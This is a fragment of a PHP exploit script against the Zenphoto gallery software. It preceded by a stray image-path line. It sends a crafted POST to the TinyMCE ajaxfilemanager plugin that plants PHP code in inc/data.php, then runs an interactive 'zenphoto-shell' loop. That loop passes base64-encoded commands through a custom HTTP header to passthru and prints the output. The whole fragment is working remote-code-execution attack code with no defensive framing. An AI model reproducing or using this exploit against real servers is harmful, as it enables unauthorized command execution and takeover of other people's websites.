 58
59 $payload = "foo=<?php error_reporting(0);print(_code_);passthru(base64_decode(\$_SERVER[HTTP_CMD]));die; ?>";
60 $packet  = "POST {$path}zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/ajax_create_folder.php HTTP/1.0\r\n";
61 $packet .= "Host: {$host}\r\n";
62 $packet .= "Content-Length: ".strlen($payload)."\r\n";
63 $packet .= "Content-Type: application/x-www-form-urlencoded\r\n";
64 $packet .= "Connection: close\r\n\r\n{$payload}";
65
66 http_send($host, $packet);
67
68 $packet  = "GET {$path}zp-core/zp-extensions/tiny_mce/plugins/ajaxfilemanager/inc/data.php HTTP/1.0\r\n";
69 $packet .= "Host: {$host}\r\n";
70 $packet .= "Cmd: %s\r\n";
71 $packet .= "Connection: close\r\n\r\n";
72
73 while(1)
74 {
75     print "\nzenphoto-shell# ";
76     if (($cmd = trim(fgets(STDIN))) == "exit") break;
77     preg_match("/_code_(.*)/s", http_send($host, sprintf($packet, base64_encode($cmd))), $m) ?
78     print $m[1] : die("\n[-] Exploit failed!\n");
79 }